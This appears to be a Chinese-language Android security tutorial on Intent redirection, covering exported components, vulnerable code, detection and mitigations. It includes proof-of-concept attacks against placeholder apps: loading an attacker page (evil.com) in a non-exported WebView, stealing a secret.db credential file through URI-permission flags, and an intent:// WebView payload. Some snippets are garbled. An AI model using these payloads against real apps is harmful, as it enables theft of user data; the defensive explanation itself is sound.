Android App安全之Intent重定向详解
Android App安全之Intent重定向详解
本文转自OPPO安珀实验室 并作补充
未导出组件和非导出组件
导出组件(公有组件)
导出组件一般有以下三种形式:
2
3
4
5
2.如果组件没有显式设置android:exported为false,但是其intent-filter以及action存在,则也为导出组件;
3.API Level在17以下的所有App的provider组件的android:exported属性默认值为true,17及以上默认值为false。任意第三方App都可以访问导出组件。
未导出组件(专用组件)
1.在AndroidManifest.xml中注册的组件显式设置android:exported=”false” ;
2.组件没有intent-filter, 且没有显式设置android:exported的属性值,默认为非导出的;
3.组件虽然配置了intent-filter,,但是显式设置android:exported=”false”。
2
3
4
5
6
7
<intent-filter>
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<data android:scheme="victim" android:host="secure_handler" />
</intent-filter>
</activity>这三种组件称为专有组件或者未导出组件,三方应用无法直接调用这种组件。例如WebViewActivity中有以下代码:
2
3
4
5
6
7
super.onCreate(savedInstanceState);
// ...
Intent intent = getIntent();
String Url = intent.getStringExtra("url");
// ...
webView.loadUrl(Url);第三方应用直接访问上述未导出的WebViewActivity组件来加载url,
2
3
4
intent.setClassName("com.victim", "com.victim.ui.WebViewActivity");
intent.putExtra("url", "http://evil.com/");
startActivity(intent);系统将会抛出java.lang.SecurityException, due to Permission Denial: WebViewActivity not exported from uid xxx.
Intent重定向
那么如果三方APP要想访问上述非导出的WebViewActivity是不是就没有办法了呢?

当然不是! 其中一种常见的方式即为在本文中介绍Intent重定向, 即将Intent类的对象作为Intent 的Extras通过一个导出组件传递给非导出的组件, 以此来实现访问非导出的WebViewActivity组件。
原理在于,Android 组件之间传输的Intent类是实现了Parcelable的。
因此可以将属于Intent类的对象作为Intent的 extra数据对象传递到另一个组件中,相当于在Intent中嵌入Intent。
这时,如果App从不可信 Intent 的Extras字段中提取出嵌入的 Intent,然后对这个嵌入 Intent 调用 startActivity(或类似的 startService 和 sendBroadcast),这样做是很危险的; 因为攻击者原本是无法访问非导出的组件的,但是通过intent重定向,即以导出的组件作为桥即可以访问非exported的组件,达到launch anywhere或者broadcast anywhere的目的。
其原理如下图所示:
Intent重定向违反了Android的安全设计,导致Android的安全访问限制(App的沙箱机制)失效。
Intent重定向可能导致以下安全问题:
2
3
2.可以获取非导出的content provider组件的content:// URI的访问权限来窃取敏感文件.接下来我们分别举三个例子来说明:
启动非导出组件
我们继续以上述的未导出的WebViewActivity为例子, 查找在App中是否存在导出Activity中包含了Intent重定向漏洞。刚好存在一个导出的com.victim.ui.HomeActivity组件符合预期。
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
// ...
handleIntentExtras(getIntent());
// 攻击者可以从外部输入任意intent
}
private void handleIntentExtras(Intent intent) {
// ...
Intent deeplinkIntent = (Intent)intent.getParcelableExtra("extra_deep_link_intent");
// ...
if (!(deeplinkIntent == null || this.consumedDeeplinkIntent)) {
/ / ...
startActivity(deeplinkIntent); // 危险! 打开攻击者发送的Intent
// ...
}
// ...
}攻击者可以实现通过这个导出的HomeActivity访问任何受保护的未导出的Activity; 我们可以编写一个攻击App,将发向HomeActivity的Intent重定向到未导出的组件WebViewActivity中,让WebViewActivity的WebView加载攻击者的恶意链接,从而达到绕过Android的权限限制的目的。
2
3
4
5
6
7
8
next.setClassName("com.victim", "com.victim.ui.WebViewActivity");
next.putExtra("extra_url", "http://evail.com"); // 加载攻击者的钓鱼网站
next.putExtra("extra_title", "test");
Intent intent = new Intent();
intent .setClassName("com.victim", "com.victim.ui.HomeActivity"); intent .putExtra("extra_deep_link_intent", next); // 嵌入Intent
startActivity(intent);
越权访问content provider
除了可以访问任意组件之外,攻击者还可以访问满足以下条件的APP的Content Provider的组件:
2
3
2.组件还设置了android:grantUriPermissions为true。同时,攻击者在实现攻击时,必须将自己设置为嵌入Intent的接收者,并设置以下标志:
2
3
4
5
6
7
2).Intent.FLAG_GRANT_PREFIX_URI_PERMISSION允许通过前缀进行URI访问。
3).Intent.FLAG_GRANT_READ_URI_PERMISSION允许对提供程序进行读取操作(例如query,openFile,openAssetFile)
4).Intent.FLAG_GRANT_WRITE_URI_PERMISSION允许写操作比如在App中有一个非导出的file provider, 该provider在其私有目录的database路径下保存了secret.db文件,该文件中保存了用户的登录账号信息。
该file provider的设置如下:
2
<meta-data android:name="android.support.FILE_PROVIDER_PATHS" android:resource="@xml/provider_paths"/></provider>为了简便起见,APP的资源文件res/xml/provider_paths文件的配置为
2
3
<root-path name="root" path="/"/>
</paths>我们无法直接访问file provider, 但是可以通过Intent重定向来窃取secret.db文件。
payload如下:
2
3
4
5
6
7
8
9
10
next.setClassName(getPackageName(), "com.Attacker.AttackerActivity");
// 设置为攻击者自己的组件
next.setData(Uri.parse("content://com.victim.localfile/secret.db"));
next.setFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION | Intent.FLAG_GRANT_WRITE_URI_PERMISSION | Intent.FLAG_GRANT_PERSISTABLE_URI_PERMISSION | Intent.FLAG_GRANT_PREFIX_URI_PERMISSION);
// 添加所有可以访问content provider的读写flag
Intent intent = new Intent();
intent.setClassName("com.victim.localfile", "com.victim.localfile.LoginActivity"); intent.putExtra("com.victim.extra.NEXT_INTENT", next);
startActivity(intent);
通过WebView访问任意组件
通常我们可以通过调用Intent.toUri(flags)方法将Intent对象转换为字符串,同时可以使用Intent.parseUri(stringUri,flags)将字符串从字符串转换回Intent。此功能通常在WebView(APP内置浏览器)中使用。APP可以解析intent:// 这种类型的scheme,将URL字符串解析为Intent对象并启动相关的Activity。
漏洞代码示例:
2
3
4
5
6
7
8
Uri uri = request.getUrl();
if("intent".equals(uri.getScheme())) {
startActivity(Intent.parseUri(uri.toString(), Intent.URI_INTENT_SCHEME));
return true;
}
return super.shouldOverrideUrlLoading(view, request);
}要利用此漏洞,攻击者可以通过Intent.Uri方法创建一个WebView重定向Intent 的url,然后让WebViewActivity去加载该Url,由于在shouldOverrideUrlLoading方法中没有做完整的校验,会存在Intent重定向漏洞。
2
3
4
5
6
7
8
intent.setClassName("com.victim", "com.victim.WebViewActivity");i
ntent.putExtra("url", "http://evil.com/");
Log.d("evil", intent.toUri(Intent.URI_INTENT_SCHEME));
//"intent:#Intent;component=com.victim/.WebViewActivity;S.url=http%3A%2F%2Fevil.com%2F;end"
// 攻击代码
location.href = "intent;component=com.victim/.WebViewActivity;S.url=http%3A%2F%2Fevil.com%2F;end";
查看此类漏洞的方法
如何在App中快速的找到此类漏洞呢?我们可以从以下三个方面入手:
1.在App中查找导出组件,并且检查该组件是否接收从外部输入的Intent对象。
2.在上述组件中查找对startActivity(或 startService 和 sendBroadcast)的调用,并验证其Intent组件是否是从受信任的数据对象来构造的。
3.查找Intent 的 getExtras方法的调用,是否有将该方法的返回值强制转换为Intent;并在使用这种嵌入的Intent之前进行了完整的校验。
漏洞缓解方法
那么,如何缓解Intent重定向漏洞呢 ?
方法1:将受影响的应用组件设为专用组件。
如果受影响的应用组件不需要接收来自其他应用的 Intent,可以将此应用组件设为专用组件,只需在清单中设置 android:exported=“false” 即可。
方法2:确保提取的Intent来自可信的来源。
可以使用 getCallingActivity 等方法来验证源 Activity 是否可信。
例如:
2
3
4
5
6
7
8
if (getCallingActivity().getPackageName().equals(“known”)) {
Intent intent = getIntent();
// 提取嵌套的 Intent
Intent forward = (Intent) intent.getParcelableExtra(“key”);
// 重定向嵌套的 Intent
startActivity(forward ) ;
}注意:检查 getCallingActivity() 是否返回非null值并不足以防范此漏洞。恶意App可以为此函数提供 null 值,最好加上APP的签名校验。
方法3:确保要重定向的Intent是无害的。
需要先验证重定向的Intent,确保该 Intent
1.不会被发送到APP的任何专用组件
2.不会被发送到外部应用的组件。如果重定向的目标是外部应用,请确保该 Intent 不会向APP的私有content provider授予URI权限。
在重定向 Intent 之前,应用可以先使用resolveActivity等方法检查将使用哪个组件来处理该 Intent。
例如:
2
3
4
5
6
7
8
9
10
11
// 提取嵌套的 Intent
Intent forward = (Intent) intent.getParcelableExtra(“key”);
// 获取组件名称
ComponentName name = forward.resolveActivity(getPackageManager());
// 检查软件包名称和类名称是否符合预期
if (name.getPackageName().equals(“safe_package”) &&
name.getClassName().equals(“safe_class”)) {
// 重定向嵌套的 Intent
startActivity(forward);
}App可以使用getFlags等方法来检查 Intent 是否会授予 URI 权限。应用还可以使用removeFlags撤消 URI 权限的授予。
例如:
2
3
4
5
6
7
8
9
10
Intent forward = (Intent) intent.getParcelableExtra(“key”);
// 获取标记
int flags = forward.getFlags();
// 检查嵌套的 Intent 不能授予 URI 读写权限
if (( flags & Intent.FLAG_GRANT_READ_URI_PERMISSION == 0) &&
(flags & Intent.FLAG_GRANT_WRITE_URI_PERMISSION == 0)) {
/ / 重定向嵌套的 Intent
startActivity(forward);
}
参考
[1] Intent Redirection Vulnerability https://support.google.com/faqs/answer/9267555?hl=en
[2] #272044 Android - Access of some not exported content providershttps://hackerone.com/reports/272044[3] #200427 Access of Android protected components via embedded intenthttps://hackerone.com/reports/200427[4] Intent.toUrihttps://developer.android.com/reference/android/content/Intent#toURI()